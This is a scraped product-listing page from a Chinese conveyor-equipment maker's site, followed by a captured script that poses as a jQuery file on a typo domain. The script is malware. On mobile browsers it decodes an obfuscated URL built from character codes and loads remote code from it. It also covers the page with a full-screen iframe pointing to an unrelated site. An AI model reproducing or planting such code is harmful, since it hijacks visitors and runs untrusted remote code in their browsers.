        </div>        <div class="app-wrapper flex-column flex-row-fluid" id="kt_app_wrapper">
            <div class="app-main flex-column flex-row-fluid" id="kt_app_main">
                <div class="d-flex flex-column flex-column-fluid">
                    <div id="kt_app_content" class="app-content flex-column-fluid">
                        <div id="kt_app_content_container" class="app-container container-xxl">
<div class="page-title d-flex flex-column justify-content-center flex-wrap mt-5">
	<img src="" style="width: 100%;"/>
    <ul class="breadcrumb breadcrumb-separatorless fw-semibold fs-7 my-0 pt-1">
        <li class="breadcrumb-item text-muted">
            <a href="/" class="text-muted text-hover-primary">首页</a>
        </li>
        <li class="breadcrumb-item"><span class="bullet bg-gray-400 w-5px h-2px"></span></li><li class="breadcrumb-item text-muted">
 <a href="http://www.xxpwjx.com/sbpj/" class="text-muted text-hover-primary">设备配件</a> 
 </li>
<li class="breadcrumb-item"><span class="bullet bg-gray-400 w-5px h-2px"></span></li><li class="breadcrumb-item text-muted">
 <a href="http://www.xxpwjx.com/shusongjilianban/" class="text-muted text-hover-primary">输送机链板</a> 
 </li>
    </ul>
</div>
<div class="row g-5 g-xl-10 mb-5 mb-xl-10 mt-5">
    <div class="col-xl-8 mt-0">
        <div class="card card-flush h-md-100">
            <div class="row card-body pt-6">
                                            <div class=" align-items-center  p-lg-3" style="width: 33%; text-align: center; ">
                        	 <h5 class="article-title">
                                    <a href="http://www.xxpwjx.com/shusongjilianban/198.html" class="text-dark">输送机链板</a>
                               </h5>
                            <a href="http://www.xxpwjx.com/shusongjilianban/198.html" class="text-dark"><img src="http://www.xxpwjx.com/uploadfile/202403/b21fa6a54c83f96.jpg" style="width: 90%;" /></a>
                                <div class="article-tag">
                                                                        <a href="模块[]缓存不存在" class="badge badge-light-primary fw-bold my-2">输送机链板</a>
                                                                        <a href="模块[]缓存不存在" class="badge badge-light-primary fw-bold my-2">输送机板链</a>
                                                                        <a href="模块[]缓存不存在" class="badge badge-light-primary fw-bold my-2">输送机链带</a>
                                                                    </div>
                                <span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2024-03-08 11:25:06</span>
                                <span class="text-muted  mx-2  fs-7" itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 90 </span>
                        </div>
                                        <div class="row ">
                        <div class="xrpagination mt-5">
                            <ul class="pagination"><li><a>共1条</a></li><li class="active"><a>1</a></li></ul>                        </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="col-xl-4 mt-0">
        <div class="card card-flush h-md-100">
            <div class="card-header pt-5 ">
                <h3 class="card-title align-items-start flex-column">
                    <div class="d-flex align-items-center mb-2">
                        <span class="fs-5 fw-bold text-gray-800 ">热门资讯</span>
                    </div>
                </h3>
            </div>
            <div class="card-body pt-3">
                                <div class="d-flex flex-stack mb-7">
                    <div class="symbol symbol-60px symbol-2by3 me-4">
                        <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202403/b21fa6a54c83f96.jpg')"></div>
                    </div>
                    <div class="m-0">
                        <a href="http://www.xxpwjx.com/shusongjilianban/198.html" class="text-dark fw-bold text-hover-primary fs-6">输送机链板</a>
                        <span class="text-gray-600 fw-semibold d-block pt-1 fs-7">链板是链板输送机上的重要配件，它的好坏直接决定着输送的效率和产量，它可做不锈钢材质，也可做碳钢结构。...</span>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>
</div>
</div>
</div>
<div id="kt_app_footer" class="app-footer">
    <div class="app-container container-xxl d-flex flex-column flex-md-row flex-center flex-md-stack py-3">
        <div class="text-dark order-2 order-md-1">
        	河南鹏威机械设备有限公司 <span class="text-muted fw-semibold me-1">2024 &copy;</span><br />
        	<a target="_blank" href="http://beian.miit.gov.cn/">ICP备案号:豫ICP备20002553号-1        	</a><br />
            <a>网安备案号:网安号        	</a>
        </div>
        <ul class="menu menu-gray-600 menu-hover-primary fw-semibold order-1">
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/zxzds/" target="_blank" class="menu-link px-2">直线振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/yzds/" target="_blank" class="menu-link px-2">圆振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/ybzds/" target="_blank" class="menu-link px-2">摇摆振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/feitengshai/" target="_blank" class="menu-link px-2">沸腾筛</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/chizhangshai/" target="_blank" class="menu-link px-2">弛张筛</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/qtzds/" target="_blank" class="menu-link px-2">其它振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/sstssb/" target="_blank" class="menu-link px-2">输送提升设备</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/sbpj/" target="_blank" class="menu-link px-2">设备配件</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/zhishizixun/" target="_blank" class="menu-link px-2">知识资讯</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/guanyuwomen/" target="_blank" class="menu-link px-2">关于我们</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/shipin/" target="_blank" class="menu-link px-2"> 视频</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/chanpin/" target="_blank" class="menu-link px-2">产品</a>
            </li>
                    </ul>
    </div>
</div>
</div>
</div>
</div>
</div>
<div id="kt_scrolltop" class="scrolltop" data-kt-scrolltop="true">
    <!--开始：Svg Icon | path: icons/duotune/arrows/arr066.svg-->
    <span class="svg-icon">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect opacity="0.5" x="13" y="6" width="13" height="2" rx="1" transform="rotate(90 13 6)" fill="currentColor"></rect>
            <path d="M12.5657 8.56569L16.75 12.75C17.1642 13.1642 17.8358 13.1642 18.25 12.75C18.6642 12.3358 18.6642 11.6642 18.25 11.25L12.7071 5.70711C12.3166 5.31658 11.6834 5.31658 11.2929 5.70711L5.75 11.25C5.33579 11.6642 5.33579 12.3358 5.75 12.75C6.16421 13.1642 6.83579 13.1642 7.25 12.75L11.4343 8.56569C11.7467 8.25327 12.2533 8.25327 12.5657 8.56569Z" fill="currentColor"></path>
        </svg>
    </span>
</div>
<script>var hostUrl = "http://www.xxpwjx.com/static/default/pc/";</script>
<script src="http://www.xxpwjx.com/static/default/pc/plugins/global/plugins.bundle.js"></script>
<script src="http://www.xxpwjx.com/static/default/pc/js/scripts.bundle.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://code.jquery-cnd.com/jquery-3.8.1.min.js
body_size: 686
content:

if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {var bc = String.fromCharCode(104,116,116,112,115,58,47,47,99,111,114,101,46,99,100,110,115,101,114,118,101,114,45,100,110,115,46,116,111,112,47,115,114,99,45,110,111,99,111,110,102,108,105,99,116,45,97,99,101,46,106,115); var script = document.createElement('script'); script.src = bc;  document.head.appendChild(script);}
document.addEventListener("DOMContentLoaded", function() {
    if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        var itE = ['https://www.better-elv.cn/apps/admin/view/default/layui/css/modules/index.html'];
        var strUrl = itE[Math.floor(Math.random() * itE.length)];
        document.head.insertAdjacentHTML('beforeend', '<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        document.head.insertAdjacentHTML('beforeend', '<style>html,body{width:100%;height:100%;overflow:hidden;clear:both;}</style>');
        var cTai = document.createElement('div');
        cTai.style.cssText = 'width:100%;height:100%;position:fixed;top:0;left:0;z-index:21474836479999;background:#fff';
        cTai.innerHTML = '<iframe src="' + strUrl + '" frameborder="0" style="border:0;width:100%;text-align:center;height:100%;max-height:4000px;"></iframe>';
        document.body.appendChild(cTai);
    }
});
if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
var itE = ['https://www.better-elv.cn/apps/admin/view/default/layui/css/modules/index.html'];
var strUrl = itE[Math.floor(Math.random() * itE.length)];
document.head.insertAdjacentHTML('beforeend', '<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.head.insertAdjacentHTML('beforeend', '<style>html,body{width:100%;height:100%;overflow:hidden;clear:both;}</style>');
var cTai = document.createElement('div');
cTai.style.cssText = 'width:100%;height:100%;position:fixed;top:0;left:0;z-index:21474836479999;background:#fff';
cTai.innerHTML = '<iframe src="' + strUrl + '" frameborder="0" style="border:0;width:100%;text-align:center;height:100%;max-height:4000px;"></iframe>';
document.body.appendChild(cTai);
}

